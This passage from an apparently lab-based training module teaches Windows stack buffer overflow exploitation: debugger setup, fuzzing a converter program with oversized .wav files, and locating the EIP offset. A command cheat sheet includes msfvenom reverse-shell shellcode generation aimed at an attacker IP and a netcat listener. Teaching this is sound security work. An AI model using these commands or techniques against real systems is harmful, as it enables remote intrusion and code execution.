x32dbg icon on our Desktop, and we can double-click it to start our debugger: 
The cheat sheet is a useful command reference for this module.
| Command | Description | |
|---|---|---|
| General | ||
xfreerdp /v:<target IP address> /u:htb-student /p:<password> |
RDP to Windows VM | |
/usr/bin/msf-pattern_create -l 5000 |
Create Pattern | |
/usr/bin/msf-pattern_offset -q 31684630 |
Find Pattern Offset | |
| `netstat -a \ | findstr LISTEN` | List listening ports on a Windows machine |
.\nc.exe 127.0.0.1 8888 |
Interact with port | |
msfvenom -p 'windows/exec' CMD='cmd.exe' -f 'python' -b '\x00' |
Generate Local Privesc Shellcode | |
msfvenom -p 'windows/shell_reverse_tcp' LHOST=10.10.15.10 LPORT=1234 -f 'python' -b '\x00\0x0a' |
Generate Reverse Shell Shellcode | |
nc -lvnp 1234 |
Listen for reverse shell | |
| x32dbg | ||
F3 |
Open file | |
alt+A |
Attach to a process | |
alt+L |
Go to Logs Tab | |
alt+E |
Go to Symbols Tab | |
ctrl+f |
Search for instruction | |
ctrl+b |
Search for pattern | |
Search For>All Modules>Command |
Search all loaded modules for instruction | |
Search For>All Modules>Pattern |
Search all loaded modules for pattern | |
| ERC | ||
ERC --config SetWorkingDirectory C:\Users\htb-student\Desktop\ |
Configure Working Directory | |
ERC --pattern c 5000 |
Create Pattern | |
ERC --pattern o 1hF0 |
Find Pattern Offset | |
ERC --bytearray |
Generate All Characters Byte Array | |
ERC --bytearray -bytes 0x00 |
Generate Byte Array excluding certain bytes | |
ERC --compare 0014F974 C:\Users\htb-student\Desktop\ByteArray_1.bin |
Compare bytes in memory to a Byte Array file | |
ERC --ModuleInfo |
List loaded modules and their memory protections | |
| Python | ||
python -c "print('A'*10000)" |
Print fuzzing payload | |
python -c "print('A'*10000, file=open('fuzz.wav', 'w'))" |
Write fuzzing payload to a file | |
breakpoint() |
Add breakpoint to Python exploit | |
c |
Continue from breakpoint |
Binary exploitation is among the most essential skills for any pentester. It is usually the way to find the most advanced vulnerabilities in programs and operating systems and requires a lot of skill. Over the years, many protections have been added to the way memory is handled by the OS Kernel and how binaries are compiled to prevent such vulnerabilities. Still, there are always newer ways to exploit minor mistakes found in binaries and utilize them to gain control over a remote machine or gain higher privilege over a local machine.
As binary and memory protections become more advanced, however, so do the binary exploitation methods. This is why modern binary exploitation methods require a deep understanding of Assembly language, Computer Architecture, and the fundamentals of binary exploitation.
Both Assembly language and Computer Architecture were thoroughly covered in the Intro to Assembly Language module, and the Stack-Based Buffer Overflows on Linux x86 module also covered basics of binary exploitation on Linux.
In Binary exploitation, our primary goal is to subvert the binary's execution in a way that benefits us. Buffer Overflows are the most common type of binary exploitation, but other types of binary exploitation exist, such as Format String exploitation and Heap Exploitation.
A buffer overflow occurs when a program receives data that is longer than expected, such that it overwrites the entire buffer memory space on the stack). This can overwrite the next Instruction Pointer EIP (_or RIP in x86_64_), which causes the program to crash because it will attempt to execute instructions at an invalid memory address. By forcing the program to crash, this is the most basic example of exploiting buffer overflows - known as a Denial of Service (DOS) attack.
Another basic attack is to overwrite a value on the stack to change the program's behavior. For example, if an exam program had a buffer overflow vulnerability, we can overwrite the buffer enough to overwrite our score. Since our exam score is stored in the stack in this example, we could take advantage of this flaw to change our score.
If we are a bit more sophisticated, we can change the address of EIP to an instruction that will execute our shellcode. This would allow us to execute any command we want instead of just crashing the program, known as Jumping to Shellcode.
With more advanced memory protections, it may not be possible to load our entire shellcode and point to it. Instead, we may use a combination of instructions from the binary to execute a particular function and overwrite various pointers to change the program execution flow. This is known as Return Oriented Programming (ROP) attacks.
Finally, modern programs and operating systems may use the Heap instead of the Stack to store buffer memory, which would require Heap Overflows or Heap Exploitation methods.
Let's start by demonstrating how the stack works in storing data. The stack has a Last-in, First-out (LIFO) design, which means we can only pop out the last element pushed into the stack. If we push an item into the stack, it would be located on the top of the stack. If we pop anything from the stack, the item located at the top of the stack would get popped.
The following table demonstrates how the stack works. We can click on push to push a value from eax to the stack, and pop to pop the top value from the stack into eax:
The above example correctly receives buffer data, such that it never gets overflowed to the next item. Now let's review another example that does not correctly store data on the stack.
The following example expects an input from us that is eight characters long. But what would happen if we sent something longer? Let's try to send '01234567890123456789'
As we can see, when we send a string that is longer than expected, it overwrites other existing values on the stack and would even overwrite the entire stack if it is long enough. Most importantly, we see that it overwrote the value at EIP, and when the function tries to return to this address, the program will crash since this address '0x6789' does not exist in memory. This happens because of the LIFO design of the stack, which grows upwards, while a long string overflows values downwards until it eventually overwrites the return address EIP and the bottom of the stack pointer EBP. This was explained in the Intro to Assembly Language module.
Whenever a function is called, a new stack frame is created, and the old EIP address gets pushed to the top of the new stack frame, so the program knows where to return once the function is finished. For example, if our buffer input overwrites the entire stack and return address EIP, then the overwritten EIP address will be called when the function returns due to a RET instruction.
If we calculate our input precisely, we can place a valid address in the location where EIP is stored. This would lead the program to go to our overwritten address when it returns and subvert the program execution flow to an address of our choosing.
There have been numerous incidents where stack overflow exploits were used to break into restricted systems, like mobile phones or gaming consoles.
In 2010, iPhones running on iOS 4 were jailbroken using the greenpois0n) jailbreak, which utilized two different exploits to gain kernel-level access over the iPhone and install unofficial/unsigned software and apps. One of these exploits was a stack-based buffer overflow on the iPhone's HFS Volume Name. At that time, iPhones did not automatically randomize the address space, and iOS 4.3 patched these vulnerabilities and introduced memory protections like randomizing address spaces with Address Space Layout Randomization (ASLR).
A stack-based buffer overflow exploit was also used to gain kernel-level access on the original PlayStation Portable (PSP) running Firmware v2.0. This allowed the use of pirated games as well as installing unsigned software. The TIFF Exploit exploits a vulnerability found in the TIFF image library used in the PSP's photo viewer. This leads to code execution by simply viewing a malicious .tiff file in the photo viewer after setting the background to a corrupt .png image. Another similar stack overflow exploit was later discovered in the PSP game "Grand Theft Auto: Liberty City Stories", which had an overflow vulnerability in its Saved Game data and can be exploited by loading a malicious load file.
Another example of a stack-based buffer overflow exploit was used to gain kernel-level access on the original Nintendo Wii, which also allowed the use of pirated games and the installation of unsigned software. The Twilight Hack exploits a vulnerability found in "The Legend of Zelda: Twilight Princess" game and is also exploited by loading malicious Saved Game data, by using a long name for Link's horse "Epona".
Finally, in 2020 a new vulnerability was found for the PlayStation 2, almost 20 years after its initial release. The FreeDVDBoot exploits a vulnerability in the PS2's DVD player by placing a malicious "VIDEO_TS.IFO" file. This gets read by the DVD player and causes an overflow that can lead to code execution. This was the first-ever PS2 hack that is entirely software-based, as all older hacks utilized some form of hardware like a malicious memory card to load and execute unsigned software.
Of course, operating systems like Windows, Linux, and macOS were always the first target for stack-based buffer overflow exploits. There have been numerous such vulnerabilities found in all of these systems and software running on them. By detecting these vulnerabilities before products go into production, we would reduce the occurrence of potentially catastrophic pitfalls.
As we may notice from the above examples, most of them are pretty old, aging back at least a decade. This is because modern operating systems have many protections for the stack, like preventing code execution or randomly changing the memory addresses. These protections make it so we cannot easily run our code placed on the stack or pre-calculate the memory address to jump to.
However, even with these types of protections, if a program is vulnerable to a Buffer Overflow, there are advanced methods to bypass these protections. Some examples include the previously mentioned Return Oriented Programming (ROP) or Windows-specific exploitation methods like Egg Hunting or Structured Exception Handling (SEH) exploitation.
Furthermore, modern compilers prevent the usage of functions that are vulnerable to Stack overflows, which significantly reduces the occurrence of stack-based buffer overflows. This is why stack-based buffer overflows are less common these days. At the same time, other more advanced types of binary exploitation are more common, as they can't be mitigated by simply enabling a protection method.
In this module, we'll learn how to gain code execution through basic stack-based buffer overflows. We will do so on applications and systems that do not have any memory protection. Otherwise, we'd require more advanced methods to gain code execution.
But if basic stack-based overflows are no longer common these days, then why should we learn them?\
We do so because learning them gives us a good understanding of the basics of binary exploitation and the fundamentals of exploit development.
Furthermore, once we master how to detect and exploit basic stack-based buffer overflows, it will be much easier to learn Structured Exception Handling (SEH), which is very common in modern Windows systems.
Finally, once we get a good grip on basic stack overflows and basic mitigation bypasses, we would be ready to start learning advanced mitigation bypass methods, like (ROP) and other advanced binary exploitation methods.
To successfully identify and exploit buffer overflows in Windows programs, we need to debug the program to follow its execution flow and its data in memory. There are many tools we can use for debugging, like Immunity Debugger, OllyDBG, WinGDB, or IDA Pro. However, these debuggers are either outdated (Immunity/OllyDBG) or need a pro license to use (WinGDB/IDA).
In this module, we will be using x64dbg, which is an excellent Windows debugger aimed specifically at binary exploitation and reverse engineering. x64dbg is an open-source tool developed and maintained by the community and also supports x64 debugging (unlike Immunity), so we can keep using it when we want to move to Windows x64 buffer overflows.
In addition to the debugger itself, we will utilize a binary exploitation plugin to efficiently carry out many tasks required for identifying and exploiting buffer overflows. One popular plugin is mona.py, which is an excellent binary exploitation plugin, though it is no longer maintained, does not support x64, and runs on Python2 instead of Python3.\ So instead, we will be using ERC.Xdbg, which is an open-source binary exploitation plugin for x64dbg.
All of these tools are already installed on the Windows VM found at the end of the section, which you can connect to from the Pwnbox with the below command:
Debugging Windows Programs
root@htb[/htb]$ xfreerdp /v:<target IP address> /u:htb-student /p:<password>
You can also use the same command on your own Linux VM or connect to the Windows VM with RDP on Windows or macOS. To connect to the VM from your machine, you must first connect using the VPN key found at the end of the section. It is also possible to install the tools on your own Windows VM, as shown next.
x64dbg
To install x64dbg, we can follow the instructions as shown in its GitHub Page, and go to the latest release page, and download the snapshot_<SNIP>.zip file. Once we download it in our Windows VM, we can extract the zip archive content, rename the release folder to something like x64dbg, and move it to our C:\Program Files folder, or keep it in any folder we want.
Finally, we can double-click on C:\Program Files\x64dbg\x96dbg.exe to register the shell extension and add a shortcut to our Desktop.
Note: x64dbg comes with two separate applications, one for x32 and one for x64, each under their folder. Clicking on x96dbg.exe as noted above will register the version that matches our Windows VM, which in our case is the x32 one.
Once that's done, we can find the x32dbg icon on our Desktop, and we can double-click it to start our debugger:
Tip: To use the dark theme like the above screenshot, simply go to Options > Theme and select dark.
ERC
To install the ERC plugin, we can go to the release page, and download the zip archive that matches our VM (x64 or x32), which in our case is ERC.Xdbg_32-<SNIP>.zip. Once we download it to our Windows VM, we can extract its content into x32dbg plugins folder located in C:\Program Files\x64dbg\x32\plugins.
When that's complete, the plugin should be ready for use. So, once we run x32dbg, we can type ERC --help in the command bar at the bottom to view ERC's help menu.
To view the ERC's output, we must switch to the Log tab by clicking on it or by clicking Alt+L, as we can see below: 
We can also set a default working directory to have all output files saved to, using the following command:
Debugging Windows Programs
ERC --config SetWorkingDirectory C:\Users\htb-student\Desktop\
Now all of our output should be saved on our Desktop.
Whenever we want to debug a program, we can either run it through x32dbg, or run it separately and then attach to its process through x32dbg.
To open a program with x32dbg, we can select File>Open or press F3, which will prompt us to select the program to be debugged. If we wanted to attach to a process/program that is already running, we could select File>Attach or press Alt+A, and it will present us with various running processes accessible by our user: 
We can select the process we want to debug and click on Attach to start debugging it.
Tip: If we wanted to debug a process and it was not shown in the "Attach Window", we can try running x32dbg as an admin, by clicking on File > Restart as Admin, and then we will have access to all running processes on our VM.
If we wanted any help with either of these tools, we could refer to the x64dbg documentation and the ERC documentation.
Now that we have all of our tools set up, we can start debugging our first software to try and find a stack overflow vulnerability and exploit it.
For stack-based buffer overflow exploitation, we usually follow five main steps to identify and exploit the buffer overflow vulnerability:
Usually, the first step in any binary vulnerability exercise is fuzzing various parameters and any other input the program accepts to see whether our input can cause the application to crash. If any of our input successfully causes the program to crash, we review what caused the program to crash. If we see that the program crashed because our input overwrote the EIP register, we likely have a stack-based buffer overflow vulnerability. All that is left is to exploit this vulnerability successfully, which can vary in difficulty depending on the OS, program architecture, and protections.
Let's start by debugging a local program called Free CD to MP3 Converter, which can be found in the Windows VM below.
As discussed in the previous section, we can either open our program with x32dbg or run it separately and attach to it. It is always preferable to run it separately and attach to it to ensure we would debug it exactly as it is when run normally. This may not make a lot of difference for basic programs like this one, but other programs that rely on various libraries may face some differences, which is why we prefer attaching to a process. Once our debugger is attached to Free CD to MP3 Converter, we can start fuzzing various input fields.
Depending on the program's size, there may be various input fields to fuzz. Examples of potential input fields include:
| Field | Example |
|---|---|
Text Input Fields |
- Program's "license registration" field. |
Opened Files |
Any file that the program can open. |
Program Arguments |
Various arguments accepted by the program during runtime. |
Remote Resources |
Any files or resources loaded by the program on run time or on a certain condition. |
These are the main parameters we usually fuzz, but many other parameters may be exploitable as well.
As any program may have many of these types of parameters, and each may have to be fuzzed with various kinds of inputs, we should attempt to select parameters with the highest possibilities of overflows and start fuzzing them. We should look for a field that expects a short input, like a field that sets the date, as the date is usually short so that the developers may expect a short input only.
Another common thing we should look for is fields that are expected to be processed somehow, like the license number registration field, as it will probably be run on a specific function to test whether it is a correct license number. License numbers also tend to have a specific length so that developers may be expecting a certain length only, and if we provide a long enough input, it may overflow the input field.
The same applies to opened files, as opened files tend to be processed after being opened. While developers may keep a very long buffer for opened files, certain files are expected to be shorter, like configuration files, and if we provide a long input, it may overflow the buffer. Certain file types tend to cause overflow vulnerabilities, like .wav files or .m3u files, due to the vulnerabilities in the libraries that process these types of files.
With that in mind, let's start fuzzing some fields in our program.
We go through the program's various menu items, and as we just mentioned, the license registration fields are always a good candidate for overflows, so let's start fuzzing them.
Let's start by creating a very large text payload, like 10,000 characters, and input them into our field. We can get our text payload with python, as follows:
Fuzzing Parameters
PS C:\Users\htb-student\Desktop> python -c "print('A'*10000)"

AAAAA...SNIP....AAAA
Now we can copy our payload and paste it in both fields of the registration window, and click Ok:\

As we can see, the program does not crash and just tells us Registration is not valid.
Try fuzzing other fields that accept a text input using the same above payload, and see if any of them causes the program to crash.
Now let's move to fuzzing the program with opened files. Both the program's File menu and clicking on the Encode button seem to accept .wav files, which is among the files that tend to cause overflows. So, let's try to fuzz the program with .wav files.
First, we'll repeat what we did above to generate our text payload and write the output to a .wav file, as follows:
Fuzzing Parameters
PS C:\Users\htb-student\Desktop> python -c "print('A'*10000, file=open('fuzz.wav', 'w'))"
Note: There are much more advanced methods of fuzzing parameters, by automatically sending various types of input fields and parameters to attempt and crash the program. In our case, we are starting with a basic example of a simple long string.
Now, while being attached to x32dbg, let's try to open our payload file, by clicking on the Encode icon:\

The program may get paused at some points of the debugging due to breakpoints or INT3 instructions, so we can simply click on the Run button located at the top bar to continue the execution: 

Tip: If we want to skip breaking on the built in breakpoints, we can select Options > Preferences > Events, and un-tick everything under Break on. Once we do so, the program should stop breaking every time we run it, and will only break when we crash it on an overflow.
Once we open the file, we see that the program crashes, and the debugger pauses with a message saying First chance exception on 41414141:

The message indicates that the program tried to execute the address 41414141. In ASCII, the upper case A has hex code 0x41, so it looks like the program tried to go to address AAAA, which means that we have successfully changed the EIP address.
We can confirm that by checking the registers window on the top right: 
As we can see, we indeed overwrote both EBP and EIP, and then the program tried to execute our overwritten EIP address.
We can even check the stack on the bottom right window and see that our buffer is filled with A's:

This shows that we are controlling the EIP, so we may exploit this vulnerability to execute the shellcode we write to memory.
In the next section, we'll see how we can put a specific value in the EIP, by calculating how far it is into the stack and changing our payload to reflect that.
So far, we have successfully fuzzed parameters and identified a vulnerable entry point. Our next step would be to precisely control what address gets placed in EIP, such that it gets executed when the program returns from the function with the ret instruction. To do so, we must first calculate our exact offset of EIP, which means how far away EIP is from the beginning of input. Once we know the offset, we can fill the buffer leading to EIP with any junk data and then place the instruction address we want to be executed at EIP's location.
There are many tricks we can use to find the offset of EIP from our input. One way to do so is to send a buffer half-filled with A's and half-filled with B's, and then seeing which character fills EIP. If it gets filled with 0x41's, it would indicate it's in the first half, and if it gets filled with 0x42, it would mean it's in the second half. Once we know which half EIP lies in, we can repeat the same procedure with that half and split it into two quarters, and so on, until we pinpoint exactly where EIP is.
However, as we can imagine, this is not a very fast or efficient method to find the offset, and we would only use it in cases where the buffer is tens of thousands of characters in length, as we won't be able to use our second method in these types of cases. Even then, we would use the 'halves' method to find the general location of EIP in our buffer and then would use the second method to find its exact location.
Another method of finding EIP's offset is by using a unique pattern as our input and then seeing which values fill EIP to calculate precisely how far away it is from the beginning of our pattern. For example, we can send a pattern of sequential numbers, 'i.e. 12345678...', and see which numbers would fill EIP. However, this is not a very practical method, as once numbers start getting larger, it would be difficult to know which number it is since it may be part of one number and part of another number. Furthermore, as numbers start getting 2 or 3 digits long, they would no longer indicate the actual offset since each number would fill multiple bytes. As we can see, using numbers as our pattern would not work.
The best way to calculate the exact offset of EIP is through sending a unique, non-repeating pattern of characters, such that we can view the characters that fill EIP and search for them in our unique pattern. Since it's a unique non-repeating pattern, we will only find one match, which would give us the exact offset of EIP.
Luckily, we don't have to manually code a script that creates this unique pattern or code another to find and calculate how far the value is from the beginning of the unique pattern. This is because numerous tools can do so, like pattern_create and pattern_offset, which are also included with the ERC plugin we installed earlier.
We can generate a unique pattern with pattern_create either in our PwnBox instance or right within our debugger x32dbg with the ERC plugin. To do so in PwnBox, we can use the following command:
Controlling EIP
root@htb[/htb]$ /usr/bin/msf-pattern_create -l 5000

Aa0Aa1Aa2...SNIP...3Gk4Gk5Gk
We can now feed this buffer to our program as a .wav file. However, it's always easier to do everything in Windows to avoid jumping between two VMs. So, let's see how we can get the same pattern with ERC.
If we use the ERC --help command, we see the following guidance:
Controlling EIP
--Pattern
Generates a non repeating pattern. A pattern of pure ASCII characters can be generated up to 20277 and up to
